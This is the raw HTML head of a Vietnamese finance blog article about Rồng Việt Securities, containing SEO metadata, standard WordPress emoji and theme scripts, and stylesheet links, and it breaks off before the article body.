

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://taichinhhangngay.net/chung-khoan-rong-viet/
body_size: 29310
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Chứng khoán Rồng Việt - Nơi giới đầu tư trao gửi niềm tin - taichinhhangngay.net - Kênh thông tin tài chính tổng hợp</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://taichinhhangngay.net/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://taichinhhangngay.net/wp-content/uploads/2022/08/favicon-taichinhmoingay.jpeg">
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Đối với những ai đã và đang có những hoạt động mua bán chứng khoán chắc đã không còn xa lạ gì với cái tên chứng khoán Rồng Việt. Công ty này là một cơ ngơi"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://taichinhhangngay.net/chung-khoan-rong-viet/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Chứng khoán Rồng Việt - Nơi giới đầu tư trao gửi niềm tin - taichinhhangngay.net - Kênh thông tin tài chính tổng hợp" />
<meta property="og:description" content="Đối với những ai đã và đang có những hoạt động mua bán chứng khoán chắc đã không còn xa lạ gì với cái tên chứng khoán Rồng Việt. Công ty này là một cơ ngơi" />
<meta property="og:url" content="http://taichinhhangngay.net/chung-khoan-rong-viet/" />
<meta property="og:site_name" content="taichinhhangngay.net - Kênh thông tin tài chính tổng hợp" />
<meta property="article:section" content="Đầu tư" />
<meta property="og:updated_time" content="2022-09-30T09:19:27+00:00" />
<meta property="og:image" content="http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-1.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="540" />
<meta property="og:image:alt" content="Logo thương hiệu toát lên vẻ sang trọng của Rồng Việt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-27T07:27:22+00:00" />
<meta property="article:modified_time" content="2022-09-30T09:19:27+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Chứng khoán Rồng Việt - Nơi giới đầu tư trao gửi niềm tin - taichinhhangngay.net - Kênh thông tin tài chính tổng hợp" />
<meta name="twitter:description" content="Đối với những ai đã và đang có những hoạt động mua bán chứng khoán chắc đã không còn xa lạ gì với cái tên chứng khoán Rồng Việt. Công ty này là một cơ ngơi" />
<meta name="twitter:image" content="http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-1.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="7 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"http://taichinhhangngay.net/#person","name":"taichinhhangngay.net - K\u00eanh th\u00f4ng tin t\u00e0i ch\u00ednh t\u1ed5ng h\u1ee3p"},{"@type":"WebSite","@id":"http://taichinhhangngay.net/#website","url":"http://taichinhhangngay.net","name":"taichinhhangngay.net - K\u00eanh th\u00f4ng tin t\u00e0i ch\u00ednh t\u1ed5ng h\u1ee3p","publisher":{"@id":"http://taichinhhangngay.net/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-1.jpg","url":"http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-1.jpg","width":"1080","height":"540","caption":"Logo th\u01b0\u01a1ng hi\u1ec7u to\u00e1t l\u00ean v\u1ebb sang tr\u1ecdng c\u1ee7a R\u1ed3ng Vi\u1ec7t","inLanguage":"vi"},{"@type":"WebPage","@id":"http://taichinhhangngay.net/chung-khoan-rong-viet/#webpage","url":"http://taichinhhangngay.net/chung-khoan-rong-viet/","name":"Ch\u1ee9ng kho\u00e1n R\u1ed3ng Vi\u1ec7t - N\u01a1i gi\u1edbi \u0111\u1ea7u t\u01b0 trao g\u1eedi ni\u1ec1m tin - taichinhhangngay.net - K\u00eanh th\u00f4ng tin t\u00e0i ch\u00ednh t\u1ed5ng h\u1ee3p","datePublished":"2022-07-27T07:27:22+00:00","dateModified":"2022-09-30T09:19:27+00:00","isPartOf":{"@id":"http://taichinhhangngay.net/#website"},"primaryImageOfPage":{"@id":"http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-1.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"http://taichinhhangngay.net/author/admin/","name":"admin","url":"http://taichinhhangngay.net/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c2737b0d1be6893a3585600d3427ae4e544c3316ffd64273367642dc4594ea52?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c2737b0d1be6893a3585600d3427ae4e544c3316ffd64273367642dc4594ea52?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"sameAs":["http://taichinhhangngay.net"]},{"@type":"BlogPosting","headline":"Ch\u1ee9ng kho\u00e1n R\u1ed3ng Vi\u1ec7t - N\u01a1i gi\u1edbi \u0111\u1ea7u t\u01b0 trao g\u1eedi ni\u1ec1m tin - taichinhhangngay.net - K\u00eanh th\u00f4ng tin t\u00e0i ch\u00ednh","datePublished":"2022-07-27T07:27:22+00:00","dateModified":"2022-09-30T09:19:27+00:00","articleSection":"\u0110\u1ea7u t\u01b0","author":{"@id":"http://taichinhhangngay.net/author/admin/","name":"admin"},"publisher":{"@id":"http://taichinhhangngay.net/#person"},"description":"\u0110\u1ed1i v\u1edbi nh\u1eefng ai \u0111\u00e3 v\u00e0 \u0111ang c\u00f3 nh\u1eefng ho\u1ea1t \u0111\u1ed9ng mua b\u00e1n ch\u1ee9ng kho\u00e1n ch\u1eafc \u0111\u00e3 kh\u00f4ng c\u00f2n xa l\u1ea1 g\u00ec v\u1edbi c\u00e1i t\u00ean ch\u1ee9ng kho\u00e1n R\u1ed3ng Vi\u1ec7t. C\u00f4ng ty n\u00e0y l\u00e0 m\u1ed9t c\u01a1 ng\u01a1i","name":"Ch\u1ee9ng kho\u00e1n R\u1ed3ng Vi\u1ec7t - N\u01a1i gi\u1edbi \u0111\u1ea7u t\u01b0 trao g\u1eedi ni\u1ec1m tin - taichinhhangngay.net - K\u00eanh th\u00f4ng tin t\u00e0i ch\u00ednh","@id":"http://taichinhhangngay.net/chung-khoan-rong-viet/#richSnippet","isPartOf":{"@id":"http://taichinhhangngay.net/chung-khoan-rong-viet/#webpage"},"image":{"@id":"http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-1.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"http://taichinhhangngay.net/chung-khoan-rong-viet/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin taichinhhangngay.net - Kênh thông tin tài chính tổng hợp &raquo;" href="http://taichinhhangngay.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="taichinhhangngay.net - Kênh thông tin tài chính tổng hợp &raquo; Dòng bình luận" href="http://taichinhhangngay.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="taichinhhangngay.net - Kênh thông tin tài chính tổng hợp &raquo; Chứng khoán Rồng Việt &#8211; Nơi giới đầu tư trao gửi niềm tin Dòng bình luận" href="http://taichinhhangngay.net/chung-khoan-rong-viet/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/taichinhhangngay.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://taichinhhangngay.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://taichinhhangngay.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://taichinhhangngay.net/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://taichinhhangngay.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://taichinhhangngay.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://taichinhhangngay.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="http://taichinhhangngay.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://taichinhhangngay.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://taichinhhangngay.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://taichinhhangngay.net/wp-json/wp/v2/posts/567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://taichinhhangngay.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://taichinhhangngay.net/?p=567' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://taichinhhangngay.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftaichinhhangngay.net%2Fchung-khoan-rong-viet%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://taichinhhangngay.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftaichinhhangngay.net%2Fchung-khoan-rong-viet%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"http:\/\/taichinhhangngay.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="http:\/\/taichinhhangngay.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
